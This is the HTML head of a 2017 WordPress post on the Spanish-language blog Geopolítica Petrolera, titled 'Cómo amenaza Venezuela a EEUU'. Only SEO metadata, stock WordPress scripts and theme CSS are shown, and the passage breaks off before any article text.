

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/
body_size: 18558
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Cómo amenaza Venezuela a EEUU - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cómo amenaza Venezuela a EEUU - Geopolítica Petrolera" />
	<meta property="og:description" content="Cómo amenaza Venezuela a EEUU" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2017-08-31T19:27:01+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/","url":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/","name":"Cómo amenaza Venezuela a EEUU - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png","datePublished":"2017-08-31T19:27:01+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2016/09/sputnik.png","width":400,"height":376},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Cómo amenaza Venezuela a EEUU"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Cómo amenaza Venezuela a EEUU del feed" href="https://geopoliticapetrolera.com/como-amenaza-venezuela-a-eeuu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7268" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fcomo-amenaza-venezuela-a-eeuu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fcomo-amenaza-venezuela-a-eeuu%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
